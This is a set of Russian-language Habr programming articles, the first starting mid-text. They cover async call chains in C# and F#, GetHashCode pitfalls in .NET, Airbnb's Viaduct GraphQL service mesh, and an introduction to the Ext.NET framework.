> }
>
>
>
>
>
> // пришлось вывесить несколько переменных
>
> private WebRequest wr;
>
>
> private FileStream fs;
>
>
> private AutoResetEvent waitHandle = new AutoResetEvent(false);
>
>
>
>
>
> // тут мы начинаем скачивать страницу
>
> public void DownloadPage(string url)
>
>
> {
>
>
> wr = WebRequest.Create(url);
>
>
> wr.BeginGetResponse(AfterGotResponse, null);
>
>
> }
>
>
>
>
>
> // тут мы получаем текст со страницы
>
> private void AfterGotResponse(IAsyncResult ar)
>
>
> {
>
>
> var resp = wr.EndGetResponse(ar);
>
>
> var stream = resp.GetResponseStream();
>
>
> var reader = new StreamReader(stream);
>
>
> string html = reader.ReadToEnd();
>
>
> // последний параметр true позволяет писать файлы асинхронно
>
> fs = new FileStream(@"c:\temp\file.htm", FileMode.CreateNew,
>
>
> FileAccess.Write, FileShare.None, 1024, **true**);
>
>
> var bytes = Encoding.UTF8.GetBytes(html);
>
>
> // начинаем запись файла
>
> fs.BeginWrite(bytes, 0, bytes.Length, AfterDoneWriting, null);
>
>
> }
>
>
>
>
>
> // когда файл записан, устанавливаем wait handle
>
> private void AfterDoneWriting(IAsyncResult ar)
>
>
> {
>
>
> fs.EndWrite(ar);
>
>
> fs.Flush();
>
>
> fs.Close();
>
>
> waitHandle.Set();
>
>
> }`
Это решение еще цветочки. Представьте, например, что вам дополнительно нужно из файла асинхронно скачать и сохранить все картинки, и только когда они все сохранены открыть папку в которую они были записаны. Используя парадигму выше, это настоящий кошмар.
### Решение через анонимные делегаты
Первое, что можно сделать – это сгруппировать кусочки функционала в анонимные делегаты[[1](#Reference1 "Примечательно то, что можно изначально сделать отдельные методы, а потом «заинлайнить» их с помощью ReSharper’а.")]. Тогда получится примерно следующее:
> `private AutoResetEvent waitHandle = new AutoResetEvent(false);
>
>
> public void DownloadPage(string url)
>
>
> {
>
>
> var wr = WebRequest.Create(url);
>
>
> wr.BeginGetResponse(ar =>
>
>
> {
>
>
> var resp = wr.EndGetResponse(ar);
>
>
> var stream = resp.GetResponseStream();
>
>
> var reader = new StreamReader(stream);
>
>
> string html = reader.ReadToEnd();
>
>
> var fs = new FileStream(@"c:\temp\file.htm", FileMode.CreateNew,
>
>
> FileAccess.Write, FileShare.None, 1024, true);
>
>
> var bytes = Encoding.UTF8.GetBytes(html);
>
>
> fs.BeginWrite(bytes, 0, bytes.Length, ar1 =>
>
>
> {
>
>
> fs.EndWrite(ar1);
>
>
> fs.Flush();
>
>
> fs.Close();
>
>
> waitHandle.Set();
>
>
> }, null);
>
>
> }, null);
>
>
> }`
Это решение выглядит хорошо, но если цепочка вызовов действительно большая, то код не будет читабельным, и им будет сложно управлять. Это особенно касается ситуаций когда, например, выполнение цепочки нужно приостановить и отменить.
### Решение с использованием asynchronous workflows
Workflow – это конструкт F#. Идея примерно такая – вы определяете некий блок, в котором некоторые операторы (такие как `let`, например) переопределены. Asynchronous workflow – это такой workflow, внутри которого переопределены операторы (`let!`, `do!` и другие) так, что эти операторы позволяют «дождаться» завершения операции. То есть, когда мы пишем
> `async {
>
>
> ⋮
>
>
> let! x = Y()
>
>
> ⋮
>
>
> }`
это значит что мы делаем вызов `BeginYyy()` для `Y`, а когда результат доступен, записываем результат в `x`.
Тем самым, аналог скачивания и записи файла на F# будет выглядеть примерно вот так:
> `// вот как надо строить пару начало/конец для асинхронных вызовов
>
> // этот метод был по непонятным причинам убран из последних сборок F#
>
> type WebRequest with
>
>
> member x.GetResponseAsync() =
>
>
> Async.BuildPrimitive(x.BeginGetResponse, x.EndGetResponse)
>
>
> let private DownloadPage(url:string) =
>
>
> async {
>
>
> try
>
>
> let r = WebRequest.Create(url)
>
>
> let! resp = r.GetResponseAsync() // let! позволяет дождаться результата
>
> use stream = resp.GetResponseStream()
>
>
> use reader = new StreamReader(stream)
>
>
> let html = reader.ReadToEnd()
>
>
> use fs = new FileStream(@"c:\temp\file.htm", FileMode.Create,
>
>
> FileAccess.Write, FileShare.None, 1024, true);
>
>
> let bytes = Encoding.UTF8.GetBytes(html);
>
>
> do! fs.AsyncWrite(bytes, 0, bytes.Length) // ждем пока все запишется
>
> with
>
>
> | :? WebException -> ()
>
>
> }
>
>
> // вызов ниже делает синхронный вызов метода, но поведение внутри метода - асинхронное
>
> Async.RunSynchronously(DownloadPage("http://habrahabr.ru"))`
Используя хитрые синтактические конструкции, F# позволяет нам с помощью специально созданных «примитивов» (таких как `GetResponseAsync()` и `AsyncWrite()`) производить вызовы с Begin/End семантикой, но без разделения их на отдельные методы или делегаты. Как ни странно, примерно то же самое можно делать и в C#.
### Решение с использованием asynchronous enumerator
Джефри Рихтер, всем известный автор книги CLR via C#, является также автором библиотеки [PowerThreading](http://wintellect.com/powerthreading.aspx). Эта библиотека[[2](#Reference2 "Библиотека действительно интересная – советую открывать ее в Reflector’е, там много вкусного. Также, заметьте что лицензия библиотеки позволяет использовать ее только на Windows, что наверняка разозлит фанатов Mono")] предоставляет ряд интересных фич, одна из которых – реализация аналога asynchronous workflow на C#.
Делается это очень просто – у нас появляется некий «менеджер токенов» под названием `AsyncEnumerator`. Этот класс фактически позволяет прерывать исполнение метода и продолжать его снова. Как можно прервать исполнение метода? Это делается с помощью нехитрого выражения `yield return`.
Использовать `AsyncEnumerator` просто. Берем и добавляем его как параметр в наш метод, а также меняем возвращаемое значение на `IEnumerator`:
> `public **IEnumerator<int>** DownloadPage(string url, **AsyncEnumerator ae**)
>
>
> {
>
>
> ⋮
>
>
> }`
Далее, пишем код с использованием `BeginXxx()/EndXxx()`, используя три простых правила:
* Каждый BeginXxx() в качестве callback-параметра получает `ae.End()`
* Каждый EndXxx() в качестве токена `IAsyncResult` получает `ae.DequeueAsyncResult()`
* Каждый раз когда нужно чего-то ждать, мы делаем `yield return X`, где X – количество начатых операций
Вот как выглядит наш метод скачивания при использовании `AsyncEnumerator`:
> `public IEnumerator<int> DownloadPage(string url, AsyncEnumerator ae)
>
>
> {
>
>
> var wr = WebRequest.Create(url);
>
>
> wr.BeginGetResponse(ae.End(), null);
>
>
> yield return 1;
>
>
> var resp = wr.EndGetResponse(ae.DequeueAsyncResult());
>
>
> var stream = resp.GetResponseStream();
>
>
> var reader = new StreamReader(stream);
>
>
> string html = reader.ReadToEnd();
>
>
> using (var fs = new FileStream(@"c:\temp\file.htm", FileMode.Create,
>
>
> FileAccess.Write, FileShare.None, 1024, true))
>
>
> {
>
>
> var bytes = Encoding.UTF8.GetBytes(html);
>
>
> fs.BeginWrite(bytes, 0, bytes.Length, ae.End(), null);
>
>
> yield return 1;
>
>
> fs.EndWrite(ae.DequeueAsyncResult());
>
>
> }
>
>
> }`
Как видите, асинхронный метод теперь записан в синхронном виде – мы даже умудрились использовать `using` для файлового потока. Код стал более читабелен, если конечно не считать дополнительные вызовы `yield return`.
Теперь осталось только вызвать этот метод:
> `static void Main()
>
>
> {
>
>
> Program p = new Program();
>
>
> var ae = new AsyncEnumerator();
>
>
> ae.Execute(p.DownloadPage("http://habrahabr.ru", ae));
>
>
> }`
### Заключение
Проблема цепочек асинхронных вызовов оказалась не такой страшной. Для простых ситуаций подойдут анонимные делегаты; для сложных есть асинхронные воркфлоу и `AsyncEnumerator`, в зависимости от того, какой язык вам ближе.
Цепочки – это просто, а что делать с целыми графами зависимостей? Об этом – в следующем посте. ■
### Заметки
1. [↑](#BackReference1 "Back to text") Примечательно то, что можно изначально сделать отдельные методы, а потом «заинлайнить» их с помощью ReSharper’а.
2. [↑](#BackReference2 "Back to text") Библиотека действительно интересная – советую открывать ее в Reflector’е, там много вкусного. Также, заметьте что лицензия библиотеки позволяет использовать ее только на Windows, что наверняка разозлит фанатов Mono | https://habr.com/ru/post/71625/ | null | ru | null |
# GetHashCode() и философский камень, или краткий очерк о граблях
Казалось бы, что тема словарей, хэш-таблиц и всяческих хэш-кодов расписана вдоль и поперек, а каждый второй разработчик, будучи разбужен от ранней вечерней дремы примерно в 01:28am, быстренько набросает на листочке алгоритм балансировки Hashtable, попутно доказав все свойства в big-O нотации.
Возможно, такая хорошая осведомленность о предмете нашей беседы, может сослужить и плохую службу, вселяя ложное чувство уверенности: "Это ж так просто! Что тут может пойти не так?"
Как оказалось, может! Что именно может - в паре программистских пятничных баек, сразу после краткого ликбеза о том, что же такое хэш-таблица.
Так как статья все-таки пятничная, ликбез будет исключительно кратким и академически не строгим.
Хэш-таблица для самых маленьких
-------------------------------
Наверняка, многие из вас ходили в поликлиники, ЖЭКи, паспортные столы и другие заведения повышенного уровня человеколюбия старого образца. Когда вы, нагибаясь к окошку, называете свою фамилию (адрес, номер паспорта и количество родимых пятен), бабушка-божий-одуванчик по ту сторону кивает, шаркающей походкой удаляется в недра конторы, и затем через не слишком-то продолжительное время приносит вашу бумажку: будь то медицинская карта, а то и новый паспорт.
Волшебство, позволяющее не самому быстрому в мире сотруднику найти нужный документ среди тысяч других, представляет собой ни что иное, как воплощенную в физическом мире хэш-таблицу:
Теплая ламповая хэш-таблицаПри подобной организации данных каждому объекту соответствует какой-то хэш-код. В случае с поликлиникой хэш-кодом может быть ваша фамилия.
Сама же хэш-таблица представляет собой некий "комод" с ящиками, в каждом из которых лежат объекты, определенным образом сгруппированные по их хэш-кодам. Зачем, спрашивается, нужна эта особая группировка, и почему не использовать сами значения хэша в качестве надписи на ящиках? Ну, наверное, потому, что набор коробок под все возможные фамилии в мире не в каждую поликлинику влезет.
Поэтому поступают хитрее: от фамилии берут одну, две или три первые буквы. В результате нашему "Иванову" придется лежать в одном ящике с "Ивасенко", но специально обученный сотрудник с достаточно ненулевой вероятностью найдет нужный объект простым перебором.
Если же хэш числовой (как это обычно у нас бывает в IT), то просто берут остаток от его деления на количество коробок, что еще проще.
Так и живем, а чтобы все это хозяйство работало правильно, хэш-коды должны соответствовать некоторым весьма простым правилам:
1. Хэш-код - это **не** первичный ключ, он совсем не обязан быть уникальным.
Поликлиника вполне способна сносно функционировать даже в случае, когда у неё на учете стоят два пациента по фамиилии "Иванов".
2. При этом хэш-коды должны быть более-менее равномерно распределены по пространству возможных значений.
Можно, конечно, в качестве хэш-кода использовать количество глаз у пациента, только вот преимуществ такая картотека никаких не даст - двуглазые рулят, поэтому перебирать каждый раз придется почти все.
3. Хэш-код - это не атрибут объекта, поэтому самостоятельной ценности он не несёт и хранить его не нужно (и даже вредно).
В одной поликлинике хэш - это фамилия, в другой - имя, а креативный паспортный стол хэширует по дате рождения и цвету глаз. И кто их разберет, как они там внутри работают.
4. Но для одного и того же объекта (или разных, но одинаковых объектов) хэш должен совпадать. Не должно происходить такого, что по понедельникам моя карточка лежит сверху и справа, по четвергам - по центру, а по субботам её вообще под ножку ставят, чтобы хэш-таблица не шаталась.
Ну а теперь перейдем к реальным (ну или почти реальным) примерам.
Хэш, кеш и EF
-------------
На коленке написанная подсистема по работе с документами. Документ - это такая простая штука вида
```
public class Document
{
public Int32 Id {get; set;}
public String Name {get; set;}
...
}
```
Документы хранятся в базе посредством Entity Framework. А от бизнеса требование - чтобы в один момент времени документ мог редактироваться только одним пользователем.
В лучших традициях велосипедостроения это требование на самом нижнем уровне реализовано в виде хэш-таблицы:
```
HashSet \_openDocuments;
```
И когда кто-то создает новый документ, сохраняет его в базу и продолжает редактировать, используется следующий код:
```
var newDocument = new Document(); // document is created
_openDocuments.Add(newDocument); // document is open, nobody else can edit it.
context.Documents.Add(newDocument);
await context.SaveChangesAsync(); // so it's safe to write the document to the DB
```
Как вы думаете, чему равно значение переменной test в следующей строке, которая выполнится сразу после написанного выше кода?
```
Boolean test = _openDocuments.Contains(newDocument);
```
Разумеется, false, иначе бы этой статьи тут не было. Дьявол обычно кроется в деталях, а в нашем случае - в политике EF и в троеточиях объявления класса Document.
Для EF свойство Id выступает в роли первичного ключа, поэтому заботливая ORM по умолчанию мапит его на автоинкрементное поле базы данных. Таким образом, в момент создания объекта его Id равен 0, а сразу после записи в базу ему присваевается какое-то осмысленное значение:
```
var newDocument = new Document(); // newDocument.Id == 0
_openDocuments.Add(newDocument);
context.Documents.Add(newDocument);
await context.SaveChangesAsync(); // newDocument.Id == 42
```
Само по себе такое поведение, конечно, хэш-таблицу сломать неспособно, поэтому для того, чтобы красиво выстрелить в ногу, внутри класса Document надо написать так:
```
public class Document
{
public Int32 Id {get; set;}
public String Name {get; set;}
public override int GetHashCode()
{
return Id;
}
}
```
А вот теперь пазл складывается: записали мы в хэш-таблицу объект с хэш-кодом 0, а позже попросили объект с кодом 42.
Мораль сей басни такова: если вы закопались в отладке, и вам кажется, что либо вы, либо компилятор сошли с ума - проверьте, как у ваших объектов переопределены GetHashCode и Equals методы. Иногда бывает интересно.
Но если вы думаете, что только у написанных вашими коллегами классов бывают творческие реализации GetHashCode, то вот вам вторая история.
Квадратно-гнездовой метод
-------------------------
Как-то при работе над прототипом одной системы, обрабатывающей прямоугольники (а чаще квадраты) разного целочисленного размера, нужно было избавиться от дубликатов. То есть если на входе есть прямоугольники [20, 20], [30, 30] и [20, 20], то до выхода должны дойти [20, 20] и [30, 30]. Классическая задача, которая в лоб решается использованием хэш-таблицы:
```
private static IEnumerable FilterRectangles(IEnumerable rectangles)
{
HashSet result = new HashSet();
foreach (var rectangle in rectangles)
result.Add(rectangle);
return result;
}
```
Вроде бы и работает, но вовремя заметили, что производительность фильтрации как-то тяготеет к O(n^2), а не к более приятному O(n). Но постойте, классики Computer Science, ошибаться, конечно, могут, но не так фатально.
HashSet опять же самая обычная, да и Size - весьма тривиальная структура из FCL. Хорошо, что догадались проверить, какие же хэш-коды генерируются:
```
var a = new Size(20,20).GetHashCode(); // a == 0
var b = new Size(30,30).GetHashCode(); // b == 0
```
Возможно, в этом есть какая-то непостижимая логика (если она существует, то, пожалуйста, отпишитесь в комментариях), но до тех пор я бы хотел взглянуть в глаза тому индусу, который придумал хэш-функцию, возвращающую одинаковое значение для любых квадратных размеров.
Хотя, подозреваю, я слишком строг к этому представителю великой народности: реализуя вычисление хэша для SizeF, он, по всей вероятности, учел допущенную ошибку проектирования:
```
var a = new SizeF(20,20).GetHashCode(); // a == 346948956
var b = new SizeF(30,30).GetHashCode(); // b == 346948956
```
Нет, a и b теперь не равны примитивному нулю! Теперь это истинно случайное значение 346948956...
Вместо заключения
-----------------
Если вы думаете, что хэш-коды могут забавно вычисляться только в ваших собственных классах, ну и изредка в сущностях FCL, еще один забавный пример:
```
var a = Int64.MinValue.GetHashCode(); // a == 0
var b = Int64.MaxValue.GetHashCode(); // a == 0
```
Так что если вы ратуете за активное использование в ваших алгоритмах магических констант, и при этом поглядываете на хэширование.... В общем, не говорите, что вас не предупреждали.
А будут ли выводы? Ну, давайте:
1. Хорошо известные и изученные технологии могут преподносить любопытные сюрпризы на практике.
2. При написании хэш-функции рекомендуется хорошенько подумать... либо использовать специальные кодогенераторы (см. в сторону Resharper).
3. Верить никому нельзя. Мне - можно. | https://habr.com/ru/post/518770/ | null | ru | null |
# Укрощение Data-ориентированной сервисной сетки
Микросервисы — модная и распространённая сегодня архитектура. Но когда количество микросервисов разрастается до тысяч и десятков тысяч микросервисов, что делать со «спагетти» огромного графа зависимостей, как удобно изменять сервисы? Специально к старту нового потока курса [«профессия Data Scientist»](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=171120) мы подготовили перевод материала, в котором рассказывается о Viaduct — ориентированной на данные сервисной сетке от Airbnb, по сути, повторяющей путь парадигм программирования — от процедурного до ориентированного на данные подхода. Подробности под катом.
[](https://habr.com/ru/company/skillfactory/blog/528224/)
---
22 октября мы представили Viaduct — то, что мы называем *data-ориентированной сервисной сеткой*. Она, как нам кажется, — шаг к улучшению модульности нашей сервисно-ориентированной архитектуры (SOA), основанной на микросервисах. Здесь мы расскажем о философии Viaduct и дадим приблизительный набросок её работы. Чтобы узнать о деталях, пожалуйста, [посмотрите видеопрезентацию](https://www.youtube.com/watch?v=xxk9MWCk7cM).
Большие графы зависимостей SOA
------------------------------
Какое-то время сервисно-ориентированные архитектуры движутся в направлении все большего количества небольших микросервисов. Современные приложения могут состоять из тысяч и десятков тысяч подключаемых без ограничений микросервисов. В результате нередко можно увидеть такие графы зависимостей:

Это граф зависимостей в Airbnb, но такие графы не редкость. Amazon, Netflix и Uber — примеры компаний, работающих с похожими графами зависимостей.
Такие графы напоминают [спагетти-код](https://en.wikipedia.org/wiki/Spaghetti_code), но на уровне микросервисов. Подобно тому, как спагетти-код со временем всё труднее и труднее изменять, затрудняются изменения и спагетти-SOA. Чтобы помочь управлять большим количеством микросервисов, нам нужны организационные принципы, а также технические меры их реализации. Мы попытались найти такие меры и принципы. Исследования привели нас к концепции сервисной сетки, ориентированной на данные, которая, по нашему мнению, привносит в SOA новый уровень модульности.
Процедурный и Data-ориентированный дизайн
-----------------------------------------
Организация больших программ в модульные блоки — не новая проблема в программной инженерии. Вплоть до 1970-х годов основная парадигма организации программного обеспечения сосредоточивалась на группировке кода в процедуры, а процедур — в модули. При таком подходе модули публикуют открытый API для использования другим кодом вне модуля; за этим открытым API модули скрывают внутренние вспомогательные процедуры и другие детали реализации. На этой парадигме основаны такие языки, как Pascal и C.
С 1980-х годов процедурная парадигма сместилась в сторону организацией программного обеспечения в первую очередь вокруг данных, а не процедур. В этом подходе модули определяют классы объектов, которые инкапсулируют внутреннее представление объекта, доступ к представлению осуществляется через открытый API методов объекта. Пионерами этой формы организации были Simula и Clu.
SOA — это шаг назад, к более процедурно-ориентированным конструкциям. Сегодняшний микросервис — это набор процедурных конечных точек — классический модуль в стиле 1970-х годов. Мы считаем, что SOA должна развиваться до поддержки ориентированного на данные дизайна и что эта эволюция может обеспечиваться путем перехода нашей сервисной сетки от процедурной ориентации к ориентации на данные.
Viaduct: Data-ориентированная сервисная-сетка
---------------------------------------------
Центральное место в современных масштабируемых SOA-приложениях занимает *сервисная сетка* (например [Istio](https://istio.io/), [Linkerd](https://linkerd.io/)), направляющая вызовы служб к экземплярам микросервисов, которые, в свою очередь, могут их обрабатывать. Сегодняшний отраслевой стандарт для сервисных сеток состоит в том, чтобы организовываться исключительно вокруг удаленных вызовов процедур, ничего не зная о данных. Наше видение в том, чтобы заменить эти процедурно-ориентированные сервисные сетки сервисными сетками, которые организованы вокруг данных.
В Airbnb [GraphQL](https://graphql.org/)️ используется для построения ориентированной на данные сервисной сетки под названием *Viaduct*. Сетка обслуживания *Viaduct* определяется в терминах схемы GraphQL, состоящей из:
* типов (и интерфейсов), описывающих данные, управляемые в вашей сервисной сетке;
* запросов (и подписок), предоставляющих средства доступа к этим данным, которые абстрагируются от точек входа сервиса, которые предоставляют эти данные;
* мутаций, предоставляющих способы обновления данных, опять же абстрагированные от точек входа в сервис.
Типы (и интерфейсы) в схеме определяют единый граф для всех данных, управляемых в пределах сервисной сети. Например, в компании электронной коммерции схема сервисной сети может определять поле `productById (id: ID)`, которое возвращает результаты типа `Product`. С этой отправной точки один запрос позволяет потребителю данных перейти к информации о производителе продукта, например `productById {Manufacturer}`, отзывах о продукте, например `productById {reviews}` и даже об авторах отзывов, например `productById {reviews {author}}`.
Запрошенные таким запросом элементы данных могут поступать из множества различных микросервисов. В ориентированной на процедуры сервисной сетке потребитель данных должен воспринимать эти сервисы как явные зависимости. В нашей сервисной сетке, ориентированной на данные, именно сервисная сетка, то есть Viaduct, а не потребитель данных, знает, какие службы предоставляют какой элемент данных. Viaduct абстрагирует зависимости сервиса от любого отдельного потребителя.
Размещение схемы в центре
-------------------------
Здесь мы обсудим, как в отличие от других распределенных систем GraphQL, таких как [GraphQL Modules](https://graphql-modules.com/) или [Apollo Federation](https://www.apollographql.com/docs/federation/) Viaduct рассматривает схему в качестве единого артефакта и реализует несколько примитивов, позволяющих нам поддерживать единую схему, в то же время позволяя многим командам продуктивно сотрудничать по этой схеме. По мере того как Viaduct заменяет все больше и больше наших базовых ориентированных на процедуры сервисных сетей, его схема все более и более полно фиксирует управляемые нашим приложением данные.
Мы воспользовались преимуществами этой «центральной схемы», как мы её называем, в качестве места для определения API-интерфейсов некоторых микросервисов. В частности, мы начали использовать GraphQL для API некоторых микросервисов. Схемы GraphQL этих сервисов определены как подмножество центральной схемы. В будущем мы хотим развить эту идею дальше, используя центральную схему для определения схемы данных, хранящихся в нашей базе данных.
Среди прочего использование центральной схемы для определения API-интерфейсов и схем баз данных решит одну из самых серьезных проблем крупномасштабных приложений SOA: подвижность данных. В современных приложениях SOA изменение схемы базы данных часто требует ручного отражения в API-интерфейсах двух, трёх, а иногда и более уровней микросервисов, прежде чем оно может быть представлено клиентскому коду. Такие изменения могут потребовать недель координации между несколькими командами. При получении сервисных API и схемы базы данных из единой центральной схемы подобное изменение схемы базы данных может быть передаваться клиентскому коду одним обновлением.
Приходим к бессерверности
-------------------------
Часто в больших SOA-приложениях существует множество сервисов «производных данных» без сохранения состояния, а также сервисов «бэкенд для фронтенда», которые берут необработанные данные из сервисов нижнего уровня и преобразуют их в данные, более подходящие для представления на клиентах. Такая логика без сохранения состояния хорошо подходит для модели бессерверных вычислений, которая полностью устраняет операционные издержки микросервисов и вместо этого размещает логику в структуре «облачных функций».
В Viaduct есть механизм для вычисления того, что мы называем «производными полями», с использованием бессерверных облачных функций, которые работают над графом без знания о нижележащих сервисах. Эти функции позволяют перемещать трансформационную логику из сервисной сети в контейнеры без сохранения состояния, при этом сохраняя граф чистым и уменьшая количество и сложность необходимых сервисов.
Заключение
----------
Viaduct построен на [graphql-java](https://www.graphql-java.com/) и поддерживает детализированный выбор полей с помощью наборов выбора GraphQL. Viaduct использует современные методы загрузки данных, а также такие методы обеспечения надежности, как «короткое замыкание» и мягкие зависимости, реализует кэш внутри запроса. Viaduct обеспечивает *наблюдаемость данных*, позволяя нам понять вплоть до уровня полей, какие сервисы и какие данные потребляют. Будучи интерфейсом GraphQL, Viaduct позволяет использовать преимущества большой экосистемы инструментов с открытым исходным кодом, включая Live IDE, заглушки серверов и визуализаторы схем.
Viaduct начал поддерживать производственные процессы на Airbnb более года назад. Мы начали с нуля, с чистой схемы из нескольких сущностей и расширили её, включив 80 основных сущностей, которые могут работать с 75 % нашего современного трафика API.
[](https://skillfactory.ru/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_banner&utm_term=regular&utm_content=habr_banner)
* [Обучение профессии Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=171120)
* [Обучение профессии Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=171120)
* [Онлайн-буткемп по Data Analytics](https://skillfactory.ru/business-analytics-camp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DACAMP&utm_term=regular&utm_content=171120)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=171120)
**Eще курсы**
* [Обучение профессии C#-разработчик](https://skillfactory.ru/csharp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CDEV&utm_term=regular&utm_content=171120)
* [Продвинутый курс «Machine Learning Pro + Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=171120)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=171120)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=171120)
* [Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=171120)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=171120)
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=171120)
* [Курс по JavaScript](https://skillfactory.ru/javascript?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FJS&utm_term=regular&utm_content=171120)
* [C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=171120)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=171120)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=171120)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=171120)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=171120)
Рекомендуемые статьи
--------------------
* [Как стать Data Scientist без онлайн-курсов](https://habr.com/ru/company/skillfactory/blog/507024)
* [450 бесплатных курсов от Лиги Плюща](https://habr.com/ru/company/skillfactory/blog/503196/)
* [Как изучать Machine Learning 5 дней в неделю 9 месяцев подряд](https://habr.com/ru/company/skillfactory/blog/510444/)
* [Сколько зарабатывает аналитик данных: обзор зарплат и вакансий в России и за рубежом в 2020](https://habr.com/ru/company/skillfactory/blog/520540/)
* [Machine Learning и Computer Vision в добывающей промышленности](https://habr.com/ru/company/skillfactory/blog/522776/) | https://habr.com/ru/post/528224/ | null | ru | null |
# Урок 1. Знакомимся с Ext.NET
#### Краткое введение в Ext.NET 2.0 beta
Дорогой читатель, давайте поговорим о таком приятном и полезном ASP.NET Фреймворке как Ext.NET. Он основывается на известном JS Фреймворке – Sencha Ext JS. Он сильно облегчает многим ASP.NET разработчикам жизнь, избавляя от необходимости изучения Ext JS, а потом еще прикручивания его к своему ASP.NET приложению. Ext.NET предоставляет удобные и простые контролы, но не только. В нем есть очень много других полезных вещей, но об этом позже.
Текущая версия Ext.NET 2.0 beta предоставляет почти все возможности Ext JS 4.1.0 и включает в себя некоторые очень приятные плагины. Если вы думаете использовать Ext.NET в своем реальном проекте, я бы рекомендовал вам обратиться к версии Ext.NET 1.3, она более стабильная и почти не вызывает нареканий, функционально конечно слабее, но не принципиально. Многое, что тут написано применимо и к ней, хотя между ними нет совместимости. А если все же решили использовать Ext.NET 2.0 beta, то помните, что пометка beta, как раз и подразумевает, что все еще может поменяться по нескольку раз и работает местами нестабильно. Но все же именно версия Ext.NET 2.0 beta, это будущее и необходимо изучать именно ее. В ней разработчики добавили много нового, полный список изменений вы можете посмотреть [тут](http://pastebin.com/Kb5S2fhP).
##### Зачем мне это?
Давайте сначала глянем на наиболее интересные примеры, которые предоставляют авторы, чтобы вы поняли насколько хорош Ext.NET. Перейдите на страницу [examples.ext.net](http://examples.ext.net), вы увидите большое дерево примеров.
Выберите Desktop -> Introduction -> Overview. Перед вами появится полноценный рабочий стол, вроде того что находится в MS Windows. Окна, кнопка Start, графики и многое другое доступно вам. Не правда ли, интересные возможности?

Далее обратите внимание на Layout -> BorderLayout -> Complex in CodeBehind. Все проблемы с отображением элементов в данном окне берет на себя Ext.NET. **Можете практически забыть о верстке и проблемах с кроссбраузерностью, они тут уже решены.**

Думаю на этом я закончу с примерами, т.к. дальше вы и сами разберетесь. Особенное внимание я хочу чтобы вы обратили на разделы Chart, DataView, GridPanel, Layout, Miscellaneous.
Если вы думаете, зачем вам Ext.NET, когда есть jQuery UI, Telerik Controls и множество других наборов контролов, которые дают похожий функционал. И вы будете правы, у Ext.NET, есть и свои плюсы и минусы. Рассмотрим плюсы:
1. С помощью Ext.NET вы получаете готовые ASP.NET и ASP.NET MVC контролы, которые не надо учить работать с этими платформами. Контролы, каждый из которых «вещь в себе» и имеет богатый функционал. Всего контролов порядка 100! А еще их можно расширить, написать плагин или создать свой контрол. В общем, тут целый свой мир;
2. Весь процесс рендеринга Ext.NET берет на себя и о такой проблеме как разметка, вы можете забыть. Вам надо просто указать, что и где отображать, посредством такого понятия как Layout и Container;
3. Готовые темы, которые можно расширить или создать новую;
4. Легкий и простой способ реагирования на события через DirectEvent и DirectMethod;
5. Огромные возможности по отображению различных массивов данных;
6. Готовые HTML5 графики, основанные на Raphael;
7. Сообщество Ext.NET довольно живое и немаленькое, всегда можно задать вопрос на форуме и спокойно ожидать ответа.
Но конечно у Ext.NET есть и свои минусы.
1. Он применим в основном для корпоративных или закрытых проектов, в сфере небольших Интернет-проектов думаю, вся его мощь не пригодится. Для этого есть, по крайней мере, три причины.
2. * Скрипты и ресурсы весят довольно много для Интернета, порядка 500 Кб потребуется загрузить, чтобы что-нибудь отобразилось на экране пользователя. Зачастую пользователь на медленном канале плюнет и пойдет дальше, но их все меньше и меньше;
* Он довольно требователен к клиентским машинам. Как решение мы обычно ставили Chrome или FireFox, но они «съедали» очень много памяти;
* Плохо работает с мобильными браузерами, в том числе, потому что не хватает мощности мобильных процессоров. Но для решения этой проблемы у Sencha есть еще один фреймворк Sencha Touch, который похож на ExtJS, как младший брат. Но планов о реализации Sencha Touch на платформе ASP.NET я пока не слышал. Хотя вместе с ASP.NET MVC, это сделать довольно несложно.
3. Для того чтобы полноценно работать с Ext.NET придется преодолеть довольно большой, но интересный «порог» знаний, причем большую часть времени придется изучать Ext JS, что довольно сложно. В защиту, могу сказать что, большую часть функционала Ext.NET не требует, больших познаний, достаточно лишь понять и вникнуть в примеры которые предоставляют авторы.
